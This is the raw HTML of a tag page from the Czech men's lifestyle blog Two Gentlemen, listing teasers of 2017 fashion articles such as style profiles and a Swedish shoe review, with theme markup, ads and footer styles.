<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li id="menu-item-9157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-9159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://twogentlemen.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Vyhledávání</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Přihlásit se</div>
                            <div class="td-login-panel-descr">Vítejte! Přihlášení k účtu</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">vaše uživatelské jméno</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">heslo</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnova hesla</div>
                            <div class="td-login-panel-descr">Obnovit své heslo</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Váš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Heslo vám bude zasláno na váš email</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logomobileretina.png" src="https://twogentlemen.cz/wp-content/uploads/logomobile.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://twogentlemen.cz/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Vyhledávání" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data"  data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="436" height="144"/>
			<span class="td-visual-hidden">Two Gentlemen</span>
		</a>
	        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap" role="main">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://twogentlemen.cz/">Domů</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tagy</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Móda</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>štítek: móda</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://twogentlemen.cz/category/obleceni/celkovy-outfit/" class="td-post-category" >Celkový outfit</a>                    <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/7850/deset-prikazani-panske-mody/"  rel="bookmark" title="Desatero přikázání pánské módy">Desatero přikázání pánské módy</a></h3>                    <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/adam/">Adam Šafránek</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-19T00:05:27+02:00" >Úterý, 19. září 2017</time></span>                                    </div>
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/7850/deset-prikazani-panske-mody/"  rel="bookmark" class="td-image-wrap " title="Desatero přikázání pánské módy" ><img width="696" height="348" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/2017/09/bruce.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/2017/09/bruce.jpg 1270w, https://twogentlemen.cz/wp-content/uploads/2017/09/bruce-300x150.jpg 300w, https://twogentlemen.cz/wp-content/uploads/2017/09/bruce-1024x512.jpg 1024w, https://twogentlemen.cz/wp-content/uploads/2017/09/bruce-1080x540.jpg 1080w, https://twogentlemen.cz/wp-content/uploads/2017/09/bruce-24x12.jpg 24w, https://twogentlemen.cz/wp-content/uploads/2017/09/bruce-36x18.jpg 36w, https://twogentlemen.cz/wp-content/uploads/2017/09/bruce-48x24.jpg 48w" sizes="(max-width: 696px) 100vw, 696px"  alt="" title="Desatero přikázání pánské módy" /></a></div>

                <div class="td-excerpt">
                    Town &amp; Country, GQ či Esquire. Magazíny, jejichž editorem byl pánský módní guru G. Bruce Boyer. Jedná se o jednoho z nejcitovanějšího spisovatele, co...                </div>

                <div class="td-read-more">
                    <a href="https://twogentlemen.cz/7850/deset-prikazani-panske-mody/">číst dál<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://twogentlemen.cz/category/osobnosti/fashion-look/" class="td-post-category" >Fashion look</a>                    <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/7700/muzi-kteri-nas-inspiruji/"  rel="bookmark" title="Muži, kteří nás inspirují">Muži, kteří nás inspirují</a></h3>                    <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/adam/">Adam Šafránek</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-19T00:05:04+02:00" >Sobota, 19. srpna 2017</time></span>                                    </div>
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/7700/muzi-kteri-nas-inspiruji/"  rel="bookmark" class="td-image-wrap " title="Muži, kteří nás inspirují" ><img width="696" height="385" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/photo-1523504706857-0b1cc4956993-696x385.jpg"   alt="" title="Muži, kteří nás inspirují" /></a></div>

                <div class="td-excerpt">
                    Mimo magazínů nás v oblasti klasické módy a stylu života inspiruje několik mužů, od kterých můžeme leccos pochytit. Sledujeme je na Instagramu a vy...                </div>

                <div class="td-read-more">
                    <a href="https://twogentlemen.cz/7700/muzi-kteri-nas-inspiruji/">číst dál<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://twogentlemen.cz/category/styl-zivota/" class="td-post-category" >Styl života</a>                    <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/6978/zahranicni-inspirace/"  rel="bookmark" title="Zahraniční inspirace">Zahraniční inspirace</a></h3>                    <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/adam/">Adam Šafránek</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-31T00:05:52+02:00" >Středa, 31. května 2017</time></span>                                    </div>
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/6978/zahranicni-inspirace/"  rel="bookmark" class="td-image-wrap " title="Zahraniční inspirace" ><img width="696" height="385" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-428363-696x385.jpeg"   alt="" title="Zahraniční inspirace" /></a></div>

                <div class="td-excerpt">
                    Ptáte se, odkud se bere inspirace pro naše články? V českých luzích a hájích je bohužel zdrojů klasické pánské módy či chování poskrovnu, a proto...                </div>

                <div class="td-read-more">
                    <a href="https://twogentlemen.cz/6978/zahranicni-inspirace/">číst dál<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://twogentlemen.cz/category/osobnosti/" class="td-post-category" >Osobnosti</a>                    <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/7049/rozhovor-czech-fashionistos-diary/"  rel="bookmark" title="Rozhovor: Czech Fashionisto&#8217;s Diary">Rozhovor: Czech Fashionisto&#8217;s Diary</a></h3>                    <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/adam/">Adam Šafránek</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-25T00:05:22+02:00" >Čtvrtek, 25. května 2017</time></span>                                    </div>
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/7049/rozhovor-czech-fashionistos-diary/"  rel="bookmark" class="td-image-wrap " title="Rozhovor: Czech Fashionisto&#8217;s Diary" ><img width="696" height="361" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/2017/05/vi.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/2017/05/vi.jpg 1270w, https://twogentlemen.cz/wp-content/uploads/2017/05/vi-300x155.jpg 300w, https://twogentlemen.cz/wp-content/uploads/2017/05/vi-1024x531.jpg 1024w, https://twogentlemen.cz/wp-content/uploads/2017/05/vi-1080x560.jpg 1080w, https://twogentlemen.cz/wp-content/uploads/2017/05/vi-24x12.jpg 24w, https://twogentlemen.cz/wp-content/uploads/2017/05/vi-36x19.jpg 36w, https://twogentlemen.cz/wp-content/uploads/2017/05/vi-48x25.jpg 48w" sizes="(max-width: 696px) 100vw, 696px"  alt="" title="Rozhovor: Czech Fashionisto&#8217;s Diary" /></a></div>

                <div class="td-excerpt">
                    Průkopníkem pánských módních blogů v Česku je Víťa z Czech Fashionisto&#039;s Diary. Sledovat jej už můžete pěknou řádku let, jaký je on sám „pod...                </div>

                <div class="td-read-more">
                    <a href="https://twogentlemen.cz/7049/rozhovor-czech-fashionistos-diary/">číst dál<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://twogentlemen.cz/category/recenze/recenze-obleceni/" class="td-post-category" >Oblečení</a>                    <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/6975/tenpoints-svedske-boty-pohody-i-nepohody/"  rel="bookmark" title="Tenpoints, švédské boty do pohody i nepohody">Tenpoints, švédské boty do pohody i nepohody</a></h3>                    <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/david/">David</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-14T00:05:43+02:00" >Neděle, 14. května 2017</time></span>                                    </div>
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/6975/tenpoints-svedske-boty-pohody-i-nepohody/"  rel="bookmark" class="td-image-wrap " title="Tenpoints, švédské boty do pohody i nepohody" ><img width="578" height="385" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/2017/05/2.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/2017/05/2.jpg 1080w, https://twogentlemen.cz/wp-content/uploads/2017/05/2-300x200.jpg 300w, https://twogentlemen.cz/wp-content/uploads/2017/05/2-1024x683.jpg 1024w, https://twogentlemen.cz/wp-content/uploads/2017/05/2-24x16.jpg 24w, https://twogentlemen.cz/wp-content/uploads/2017/05/2-36x24.jpg 36w, https://twogentlemen.cz/wp-content/uploads/2017/05/2-48x32.jpg 48w" sizes="(max-width: 578px) 100vw, 578px"  alt="" title="Tenpoints, švédské boty do pohody i nepohody" /></a></div>

                <div class="td-excerpt">
                    Švédsko se poslední dobou projevuje jako dosti pokroková země, a to jak politicky, tak i kulturně. nebojí se promítnout své myšlení do samotné módní...                </div>

                <div class="td-read-more">
                    <a href="https://twogentlemen.cz/6975/tenpoints-svedske-boty-pohody-i-nepohody/">číst dál<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://twogentlemen.cz/category/osobnosti/fashion-look/" class="td-post-category" >Fashion look</a>                    <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/6770/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem/"  rel="bookmark" title="Fashion sloupek Anglického pruďase s kouzelným hlasem">Fashion sloupek Anglického pruďase s kouzelným hlasem</a></h3>                    <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/david/">David</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-04T00:05:21+02:00" >Čtvrtek, 4. května 2017</time></span>                                    </div>
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/6770/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem/"  rel="bookmark" class="td-image-wrap " title="Fashion sloupek Anglického pruďase s kouzelným hlasem" ><img width="696" height="385" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/laurie-696x385.jpg"   alt="" title="Fashion sloupek Anglického pruďase s kouzelným hlasem" /></a></div>

                <div class="td-excerpt">
                    Úvod dnešního fashion sloupku je poněkud netradiční. Pojďme si zahrát menší poznávací hru.

„Pane doktore, mám pro vás případ.“

„ Neotravujte mě, mám hodně práce!“

„ Co?!...                </div>

                <div class="td-read-more">
                    <a href="https://twogentlemen.cz/6770/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem/">číst dál<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://twogentlemen.cz/category/obleceni/celkovy-outfit/" class="td-post-category" >Celkový outfit</a>                    <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/6689/styl-oblekani-podle-adama/"  rel="bookmark" title="Styl oblékání podle Adama">Styl oblékání podle Adama</a></h3>                    <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/adam/">Adam Šafránek</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-18T00:05:10+02:00" >Úterý, 18. dubna 2017</time></span>                                    </div>
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/6689/styl-oblekani-podle-adama/"  rel="bookmark" class="td-image-wrap " title="Styl oblékání podle Adama" ><img width="591" height="385" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/2017/04/a1-1.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/2017/04/a1-1.jpg 1920w, https://twogentlemen.cz/wp-content/uploads/2017/04/a1-1-300x195.jpg 300w, https://twogentlemen.cz/wp-content/uploads/2017/04/a1-1-1024x667.jpg 1024w, https://twogentlemen.cz/wp-content/uploads/2017/04/a1-1-1080x703.jpg 1080w, https://twogentlemen.cz/wp-content/uploads/2017/04/a1-1-24x16.jpg 24w, https://twogentlemen.cz/wp-content/uploads/2017/04/a1-1-36x23.jpg 36w, https://twogentlemen.cz/wp-content/uploads/2017/04/a1-1-48x31.jpg 48w" sizes="(max-width: 591px) 100vw, 591px"  alt="" title="Styl oblékání podle Adama" /></a></div>

                <div class="td-excerpt">
                    David i Lukáš se nám již ukázali, nyní je řada na mě. Toto je styl oblékání podle Adama.

Svůj styl bych popsal jako elegantní, jednoduchý,...                </div>

                <div class="td-read-more">
                    <a href="https://twogentlemen.cz/6689/styl-oblekani-podle-adama/">číst dál<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://twogentlemen.cz/category/obleceni/celkovy-outfit/" class="td-post-category" >Celkový outfit</a>                    <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/6648/styl-oblekani-podle-lukase/"  rel="bookmark" title="Styl oblékání podle Lukáše">Styl oblékání podle Lukáše</a></h3>                    <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/lukas/">Lukáš Rada</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-03T00:58:58+02:00" >Pondělí, 3. dubna 2017</time></span>                                    </div>
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/6648/styl-oblekani-podle-lukase/"  rel="bookmark" class="td-image-wrap " title="Styl oblékání podle Lukáše" ><img width="578" height="385" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/2017/04/b.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/2017/04/b.jpg 1080w, https://twogentlemen.cz/wp-content/uploads/2017/04/b-300x200.jpg 300w, https://twogentlemen.cz/wp-content/uploads/2017/04/b-1024x683.jpg 1024w, https://twogentlemen.cz/wp-content/uploads/2017/04/b-24x16.jpg 24w, https://twogentlemen.cz/wp-content/uploads/2017/04/b-36x24.jpg 36w, https://twogentlemen.cz/wp-content/uploads/2017/04/b-48x32.jpg 48w" sizes="(max-width: 578px) 100vw, 578px"  alt="" title="Styl oblékání podle Lukáše" /></a></div>

                <div class="td-excerpt">
                    Módu podle Davida už jsme viděli, nyní nadešel čas na mě. Pojďme se podívat na to, co jsem si pro vás připravil.


V módě či...                </div>

                <div class="td-read-more">
                    <a href="https://twogentlemen.cz/6648/styl-oblekani-podle-lukase/">číst dál<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://twogentlemen.cz/tag/moda/page/2/" class="page" title="2">2</a><a href="https://twogentlemen.cz/tag/moda/page/3/" class="page" title="3">3</a><a href="https://twogentlemen.cz/tag/moda/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Strana 1 z 3</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-custom_ad_2  td-rec-hide-on-p tdi_1 td_block_template_14">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><a href="https://open.spotify.com/playlist/3UiSqiT7b25MurxCeV9X8f"><img class="aligncenter" src="https://twogentlemen.cz/wp-content/uploads/spotifyad.jpg" alt="" width="300" height="250" border="0" />

</a><a href="https://www.alkohol.cz/?a_box=82bkbfbk">
    <img src="https://affil.alkohol.cz/data/kampan/1/brand-250x250-1665661682.jpg" width="300" height="300" alt="">
    </a>
    </br>
</a><a href="https://www.instagram.com/adamsafranek/">
    <img src="https://twogentlemen.cz/wp-content/uploads/insta.jpg" width="300" height="300" alt="Adam Šafránek">
    </a>


</div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://twogentlemen.cz/"><img class="td-retina-data" src="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" data-retina="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" alt="Two Gentlemen" title="Two Gentlemen"  width="450" height="100" /></a></div><div class="footer-text-wrap">Two Gentlemen je lifestyle blog o životě moderního gentlemana. Prostřednictvím našeho webu dáváme čtenářům nejen rady do života, ale také inspiraci. Sdílíme své zkušenosti a zkoušíme nové věci. Stále se rozvíjíme a učíme, ale rozhodně máme co nabídnout. 
<br>
<br>
Contact: adam@twogentlemen.cz
<br>
<br>


 
<img src="https://twogentlemen.cz/wp-content/uploads/adamlukas.png" alt="" width="200" height="46" border="0" /><br>
 


</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_3 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" >
<style>
.td_block_template_14.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_14 .td-related-title a {
                margin: 0 12px !important;
                font-size: 14px;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-related-title a {
                    margin: 0 8px !important;
                }
            }
            .td_block_template_14 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_14 .td-block-title {
                font-size: 13px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                padding: 11px 0;
                line-height: 1;
                position: relative;
                overflow: hidden;
                text-align: center;
                background-color: var(--td_header_color, #111);
                border: 1px solid transparent;
            }
            .td_block_template_14 .td-block-title > * {
                color: var(--td_text_header_color, #fff);
                margin: 0 12px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                height: 100%;
                display: table;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: var(--td_text_header_color, #fff);
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
</style><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
